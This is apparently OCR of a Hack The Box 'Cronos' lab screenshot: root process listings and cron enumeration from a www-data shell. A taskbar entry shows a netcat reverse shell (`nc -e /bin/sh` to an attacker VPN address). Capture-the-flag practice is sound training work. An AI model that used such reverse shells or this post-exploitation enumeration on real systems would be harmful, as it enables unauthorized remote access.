 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
tmux
File Edit View Search Terminal Help
root 499 0.0 0.0 0 0 ? S< 01:45 0:00 [iscsi_eh]
root 507 0.0 0.0 0 0 ? S 01:45 0:00 [kauditd]
root 512 0.0 0.0 0 0 ? S< 01:45 0:00 [ib_addr]
root 529 0.0 0.1 102968 1672 ? Ss 01:45 0:00 /sbin/lvmetad -f
root 535 0.0 0.0 0 0 ? S< 01:45 0:00 [ib_mcast]
root 543 0.0 0.0 0 0 ? S< 01:45 0:00 [ib_nl_sa_wq]
root 550 0.0 0.0 0 0 ? S< 01:45 0:00 [ib_cm]
root 553 0.0 0.4 45452 4888 ? Ss 01:45 0:00 /lib/systemd/systemd-udevd
root 556 0.0 0.0 0 0 ? S< 01:45 0:00 [iw_cm_wq]
root 560 0.0 0.0 0 0 ? S< 01:45 0:00 [rdma_cm]
root 593 0.0 0.0 0 0 ? S 01:45 0:00 [kworker/1:3]
root 862 0.0 0.0 0 0 ? S< 01:45 0:00 [ext4-rsv-conver]
root 1020 0.0 0.9 185604 9728 ? Ssl 01:45 0:01 /usr/bin/vmtoolsd
root 1086 0.0 0.2 29008 2924 ? Ss 01:45 0:00 /usr/sbin/cron -f
root 1114 0.0 0.1 4400 1304 ? Ss 01:45 0:00 /usr/sbin/acpid
root 1121 0.0 0.1 20100 1268 ? Ss 01:45 0:00 /lib/systemd/systemd-logind
root 1125 0.0 0.3 95368 3436 ? Ssl 01:45 0:00 /usr/bin/lxcfs /var/lib/lxcfs/
root 1128 0.0 0.6 275860 6288 ? Ssl 01:45 0:00 /usr/lib/accountsservice/accounts-daemon
root 1132 0.0 1.9 209192 20308 ? Ssl 01:45 0:00 /usr/lib/snapd/snapd
root 1158 0.0 0.0 13376 172 ? Ss 01:45 0:00 /sbin/mdadm --monitor --pid-file /run/mdadm/monitor.pid --daemonise --scan --syslog
root 1169 0.0 0.5 277180 5980 ? Ssl 01:45 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 1223 0.0 0.5 65520 5508 ? Ss 01:45 0:00 /usr/sbin/sshd -D
root 1251 0.0 0.0 5224 160 ? Ss 01:45 0:00 /sbin/iscsid
root 1252 0.0 0.3 5724 3512 ? S<Ls 01:45 0:00 /sbin/iscsid
root 1333 0.0 0.1 15940 1864 tty1 Ss+ 01:45 0:00 /sbin/agetty --noclear tty1 linux
root 1341 0.0 0.2 19620 2232 ? Ss 01:45 0:00 /usr/sbin/irqbalance --pid=/var/run/irqbalance.pid
root 1363 0.0 2.8 325588 28476 ? Ss 01:45 0:00 /usr/sbin/apache2 -k start
root 1502 0.0 0.0 0 0 ? S 01:50 0:00 [kworker/u4:0]
root 1541 0.0 0.0 0 0 ? S 01:51 0:00 [kworker/1:1]
root 1626 0.0 0.0 0 0 ? S 02:00 0:00 [kworker/0:0]
www-data 1812 0.0 0.1 11284 1016 ? S 02:13 0:00 grep root
$ ls -al /etc/ | grep cron
drwxr-xr-x 2 root root 4096 Mar 22 2017 cron.d
drwxr-xr-x 2 root root 4096 Apr 9 2017 cron.daily
drwxr-xr-x 2 root root 4096 Mar 22 2017 cron.hourly
drwxr-xr-x 2 root root 4096 Mar 22 2017 cron.monthly
drwxr-xr-x 2 root root 4096 Apr 9 2017 cron.weekly
-rw-r--r-- 1 root root 797 Apr 9 2017 crontab
$ crontab -l
no crontab for www-data
$
[0] 0:openvpn- 1:nc* "parrot" 05:12 24-Aug-20
Menu [Hack The Box :: Cronos... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...